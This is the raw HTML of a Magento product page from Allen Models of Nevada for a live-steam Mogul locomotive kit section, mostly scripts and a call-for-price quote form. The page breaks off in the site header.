

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allenmodels.com/mogul-section-11.html
body_size: 19870
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fallenmodels.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Allen Models:  Mogul Section 11"/>
<meta name="description" content="Allen Models of Nevada"/>
<meta name="keywords" content="Live Steam, backyard railroading,model railroading"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Allen Models:  Mogul Section 11</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/callforprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/intlTelInput.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Apptrian_Subcategories/css/apptrian_subcategories.css" />
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/js/utils.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mogul&#x20;Section&#x20;11" />
<meta property="og:image"
      content="https://allenmodels.com/media/catalog/product/cache/a7addd6b5061466cf7e118c1042ab588/1/6/16-02-04_allen-models-8395_v02.jpg" />
<meta property="og:description"
      content="This&#x20;section&#x20;includes&#x20;the&#x20;domes,&#x20;reverse&#x20;quadrant,&#x20;cab&#x20;floor&#x20;support&#x20;casting&#x20;and&#x20;running&#x20;boards..&#xA0;NOTE&#x20;-&#xA0;&#x20;quadrant&#x20;castings&#x20;are&#x20;now&#x20;offered&#x20;in&#x20;bronze&#x20;again,&#x20;but&#x20;you&#x20;may&#x20;order&#x20;the&#x20;cast&#x20;iron&#x20;versions&#x20;until&#x20;they&#x20;are&#x20;sold&#x20;out." />
<meta property="og:url" content="https://allenmodels.com/mogul-section-11.html" />
    <meta property="product:price:amount" content="12"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-grouped catalog-product-view product-mogul-section-11 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".allenmodels.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- The Modal -->
<div id="mp_popupquote" class="mp_modal">
    <!-- Modal content -->
    <div class="mp_popupquote-content">
        <span class="close" id="mp_close_cfp">&times;</span>
        <form class="mpcpf_request_quote_popup" id="mpcpf_request_quote_popup" data-hasrequired="* Required Fields"
              data-mage-init='{"validation":{}}'>
            <fieldset class="fieldset">
                <legend class="legend"><span id="mp_quote_heading_title"></span></legend>
                <br>
                <div class="field note no-label"><span id="mp_quote_description"></span></div>
                <div class="fields">
                    <div class="field name" id="mp_request_field_name">
                        <label class="label" for="mp_name"><span>Name</span></label>
                        <div class="control">
                            <input name="name" id="mp_name" title="Name" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field street_address" id="mp_request_field_street_address">
                        <label class="label"
                               for="mp_street_address"><span>Street Address</span></label>
                        <div class="control">
                            <input name="street_address" id="mp_street_address"
                                   title="Street&#x20;Address" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field company" id="mp_request_field_company">
                        <label class="label"
                               for="mp_company"><span>Company</span></label>
                        <div class="control">
                            <input name="company" id="mp_company" title="Company"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field state_province" id="mp_request_field_state_province">
                        <label class="label"
                               for="mp_state_province"><span>State/Province</span></label>
                        <div class="control">
                            <input name="state_province" id="mp_state_province"
                                   title="State&#x2F;Province"
                                   placeholder="Please&#x20;select&#x20;a&#x20;region&#x2F;state&#x20;or&#x20;province"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field phone" id="mp_request_field_phone">
                        <label class="label"
                               for="mp_phone"><span>Phone Number</span></label>
                        <div class="control">
                            <input name="phone" id="mp_phone" title="Phone&#x20;Number"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field country_id" id="mp_request_field_country_id">
                        <label class="label"
                               for="mp_country_id"><span>Country</span></label>
                        <div class="control">
                            <select name="country_id" id="mp_country_id" class="" title="Country" ><option value="" selected="selected" >- - Please Select - -</option><option value="AF" >Afghanistan</option><option value="AX" >Åland Islands</option><option value="AL" >Albania</option><option value="DZ" >Algeria</option><option value="AS" >American Samoa</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctica</option><option value="AG" >Antigua &amp; Barbuda</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgium</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BA" >Bosnia &amp; Herzegovina</option><option value="BW" >Botswana</option><option value="BV" >Bouvet Island</option><option value="BR" >Brazil</option><option value="IO" >British Indian Ocean Territory</option><option value="VG" >British Virgin Islands</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodia</option><option value="CM" >Cameroon</option><option value="CA" >Canada</option><option value="CV" >Cape Verde</option><option value="BQ" >Caribbean Netherlands</option><option value="KY" >Cayman Islands</option><option value="CF" >Central African Republic</option><option value="TD" >Chad</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CX" >Christmas Island</option><option value="CC" >Cocos (Keeling) Islands</option><option value="CO" >Colombia</option><option value="KM" >Comoros</option><option value="CG" >Congo - Brazzaville</option><option value="CD" >Congo - Kinshasa</option><option value="CK" >Cook Islands</option><option value="CR" >Costa Rica</option><option value="CI" >Côte d’Ivoire</option><option value="HR" >Croatia</option><option value="CU" >Cuba</option><option value="CW" >Curaçao</option><option value="CY" >Cyprus</option><option value="CZ" >Czechia</option><option value="DK" >Denmark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominica</option><option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option><option value="EG" >Egypt</option><option value="SV" >El Salvador</option><option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="SZ" >Eswatini</option><option value="ET" >Ethiopia</option><option value="FK" >Falkland Islands</option><option value="FO" >Faroe Islands</option><option value="FJ" >Fiji</option><option value="FI" >Finland</option><option value="FR" >France</option><option value="GF" >French Guiana</option><option value="PF" >French Polynesia</option><option value="TF" >French Southern Territories</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="DE" >Germany</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Greece</option><option value="GL" >Greenland</option><option value="GD" >Grenada</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard &amp; McDonald Islands</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong SAR China</option><option value="HU" >Hungary</option><option value="IS" >Iceland</option><option value="IN" >India</option><option value="ID" >Indonesia</option><option value="IR" >Iran</option><option value="IQ" >Iraq</option><option value="IE" >Ireland</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italy</option><option value="JM" >Jamaica</option><option value="JP" >Japan</option><option value="JE" >Jersey</option><option value="JO" >Jordan</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KI" >Kiribati</option><option value="XK" >Kosovo</option><option value="KW" >Kuwait</option><option value="KG" >Kyrgyzstan</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libya</option><option value="LI" >Liechtenstein</option><option value="LT" >Lithuania</option><option value="LU" >Luxembourg</option><option value="MO" >Macao SAR China</option><option value="MG" >Madagascar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MH" >Marshall Islands</option><option value="MQ" >Martinique</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexico</option><option value="FM" >Micronesia</option><option value="MD" >Moldova</option><option value="MC" >Monaco</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MA" >Morocco</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar (Burma)</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NL" >Netherlands</option><option value="NC" >New Caledonia</option><option value="NZ" >New Zealand</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NF" >Norfolk Island</option><option value="MP" >Northern Mariana Islands</option><option value="KP" >North Korea</option><option value="MK" >North Macedonia</option><option value="NO" >Norway</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PS" >Palestinian Territories</option><option value="PA" >Panama</option><option value="PG" >Papua New Guinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippines</option><option value="PN" >Pitcairn Islands</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="QA" >Qatar</option><option value="RE" >Réunion</option><option value="RO" >Romania</option><option value="RU" >Russia</option><option value="RW" >Rwanda</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="ST" >São Tomé &amp; Príncipe</option><option value="SA" >Saudi Arabia</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapore</option><option value="SX" >Sint Maarten</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SB" >Solomon Islands</option><option value="SO" >Somalia</option><option value="ZA" >South Africa</option><option value="GS" >South Georgia &amp; South Sandwich Islands</option><option value="KR" >South Korea</option><option value="ES" >Spain</option><option value="LK" >Sri Lanka</option><option value="BL" >St. Barthélemy</option><option value="SH" >St. Helena</option><option value="KN" >St. Kitts &amp; Nevis</option><option value="LC" >St. Lucia</option><option value="MF" >St. Martin</option><option value="PM" >St. Pierre &amp; Miquelon</option><option value="VC" >St. Vincent &amp; Grenadines</option><option value="SD" >Sudan</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard &amp; Jan Mayen</option><option value="SE" >Sweden</option><option value="CH" >Switzerland</option><option value="SY" >Syria</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor-Leste</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad &amp; Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Turkey</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks &amp; Caicos Islands</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="AE" >United Arab Emirates</option><option value="GB" >United Kingdom</option><option value="US" >United States</option><option value="UY" >Uruguay</option><option value="UM" >U.S. Outlying Islands</option><option value="VI" >U.S. Virgin Islands</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatican City</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="WF" >Wallis &amp; Futuna</option><option value="EH" >Western Sahara</option><option value="YE" >Yemen</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select>                        </div>
                    </div>

                    <div class="field email" id="mp_request_field_email">
                        <label class="label" for="mp_email"><span>Email</span></label>
                        <div class="control">
                            <input name="email" id="mp_email" title="Email"
                                   value="" class="input-text" type="email"/>
                        </div>
                    </div>
                    <div class="field attach_doc_img" id="mp_request_field_attach_doc_img">
                        <label class="label"
                               for="mp_attach_doc_img"><span>Attach a document/image</span></label>
                        <div class="control">
                            <input name="attach_doc_img" id="mp_attach_doc_img"
                                   title="Attach&#x20;a&#x20;document&#x2F;image" type="file"/>
                        </div>
                    </div>
                    <div class="field note" id="mp_request_field_customer_note">
                        <label class="label"
                               for="mp_customer_note"><span>Note</span></label>
                        <div class="control">
                            <textarea name="customer_note" id="mp_customer_note"
                                      title="Note" class="input-text" cols="5"
                                      rows="5""></textarea>
                        </div>
                    </div>
                    <div class="field contact_time" id="mp_request_field_contact_time">
                        <label class="label"
                               for="mp_contact_time"><span>Contact Time</span></label>
                        <div class="control">
                            <div class="contact_date date">
                                <label for="">Date</label>
                                <input name="contact_date" id="mp_contact_time"
                                       title="Select&#x20;Date" value=""
                                       placeholder="dd/mm/yyyy" class="input-text" type="text"/>
                            </div>
                            <div class="contact_time time">
                                <label for="">Time</label>
                                <div class="input-time">
                                    <input class="hour" data-validate="{'mp-validate-time-hour':true}"
                                           name="contact_time[hh]" type="number"/>
                                    <p>:</p>
                                    <input class="minute" data-validate="{'mp-validate-time-minutes':true}"
                                           name="contact_time[mm]" type="number"/>
                                    <select name="contact_time[p]">
                                        <option value="AM">AM</option>
                                        <option value="PM">PM</option>
                                    </select>
                                </div>
                                <div class="mpcfp-time-error">Not a valid Time</div>
                                <div class="mpcfp-time-error-require">This is a required field.</div>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" name="product_id" id="mp_product_id">
                    <input type="hidden" name="customer_group_ids" id="mp_customergroup_id">
                    <input type="hidden" name="ip_customer" id="mp_ip_customer">
                    <div class="field terms_condition" id="mp_request_field_terms_condition">
                        <input name="mp_terms_condition" id="mp_terms_condition"
                               title="Terms&#x20;and&#x20;Condition" value="true"
                               class="input-text" type="checkbox"/>
                        <label class="label mp_tac_label" for="mp_terms_condition">
                            <span id="mpcfp_toc_label"></span>
                        </label>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" title="Submit"
                                class="action submit primary callforprice-button" id="mp_request_button_submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
                <div class="popup-loading-request">
                    <div data-role="loader" class="loading-mask" style="display:none">
                        <div class="loader">
                            <img src="https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-1.gif"
                                 alt="Loading...">
                        </div>
                    </div>
                    <span id="mp_message"></span>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
        {
            "#mp_popupquote": {
                "Mageplaza_CallForPrice/js/popupquote":{
                    "action": "popup_quote_form",
                    "request_form_url": "https://allenmodels.com/callforprice/index/requestquote/",
                    "customer_group_id": "0"
                }
            }
        }

</script>

<script type="text/javascript">
    require([
        'jquery',
        'mage/translate',
        'Mageplaza_CallForPrice/js/intlTelInput-jquery.min',
        'mage/calendar'
    ], function ($, $t) {
        var phoneNumber      = $("#mp_phone"),
            defaultPhoneCode = 'false',
            ipCustomer,
            phoneCodes       = 'AF,AL,DZ,AS,AD,AO,AI,AQ,AG,AR,AM,AW,AU,AT,AX,AZ,BS,BH,BD,BB,BY,BE,BZ,BJ,BM,BL,BT,BO,BA,BW,BV,BR,IO,VG,BN,BG,BF,BI,KH,CM,CA,CD,CV,BQ,KY,CF,TD,CL,CN,CX,CC,CO,KM,CG,CK,CR,HR,CU,CW,CY,CZ,DK,DJ,DM,DO,EC,EG,SV,GQ,ER,EE,ET,FK,FO,FJ,FI,FR,GF,PF,TF,GA,GM,GE,DE,GG,GH,GI,GR,GL,GD,GP,GU,GT,GN,GW,GY,HT,HM,HN,HK,HU,IS,IM,IN,ID,IR,IQ,IE,IL,IT,CI,JE,JM,JP,JO,KZ,KE,KI,XK,KW,KG,LA,LV,LB,LS,LR,LY,LI,LT,LU,ME,MF,MO,MK,MG,MW,MY,MV,ML,MT,MH,MQ,MR,MU,YT,FX,MX,FM,MD,MC,MN,MS,MA,MZ,MM,NA,NR,NP,NL,AN,NC,NZ,NI,NE,NG,NU,NF,KP,MP,NO,OM,PK,PW,PA,PG,PY,PE,PH,PN,PL,PS,PT,PR,QA,RE,RO,RS,RU,RW,SH,KN,LC,PM,VC,WS,SM,ST,SA,SN,SC,SL,SG,SX,SK,SI,SB,SO,ZA,GS,KR,ES,LK,SD,SR,SJ,SZ,SE,CH,SY,TL,TW,TJ,TZ,TH,TG,TK,TO,TT,TN,TR,TM,TC,TV,VI,UG,UA,AE,GB,US,UM,UY,UZ,VU,VA,VE,VN,WF,EH,YE,ZM,ZW';
        phoneNumber.intlTelInput({
            onlyCountries: (phoneCodes ? phoneCodes.split(',') : []),
            initialCountry: "auto",
            geoIpLookup: function (success) {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    var countryCode = (resp && resp.country) ? resp.country : "";
                    ipCustomer      = resp.ip;
                    if (defaultPhoneCode !== 'false') {
                        countryCode = defaultPhoneCode;
                    }

                    if ($.inArray(countryCode, phoneCodes.split(",")) !== -1) {
                        success(countryCode);
                    }
                });
            }
        });
        setClientIp(ipCustomer);
        $('#mp_contact_time').datepicker({
            dateFormat: 'dd/mm/yy',
            changeMonth: true,
            changeYear: false,
            showButtonPanel: true,
            currentText: $t('Go Today'),
            closeText: $t('Close'),
            minDate: new Date(),
            showOn: "button",
            buttonText: '',
            beforeShow: function (input, inst) {
                setDatepickerPos(input, inst)
            }
        });

        function setDatepickerPos (input, inst) {
            $("#mp_popupquote").on('scroll', function () {
                var rect      = input.getBoundingClientRect();
                var scrollTop = $("body").scrollTop();
                inst.dpDiv.css({top: rect.top + input.offsetHeight + scrollTop});
            });
        }

        function setClientIp (ipCustomer) {
            if (ipCustomer) {
                $('#mp_ip_customer').val(ipCustomer)
            } else {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    ipCustomer = resp.ip;
                    $('#mp_ip_customer').val(ipCustomer)
                });
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to Allen Models of Nevada!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://allenmodels.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://allenmodels.com/customer/account/create/" id="idqKnZg1sM" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://allenmodels.com/"
    title=""
    aria-label="store logo">
    <img src="https://allenmodels.com/media/logo/stores/1/allen-models_header.png"
         title=""
         alt=""
    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://allenmodels.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
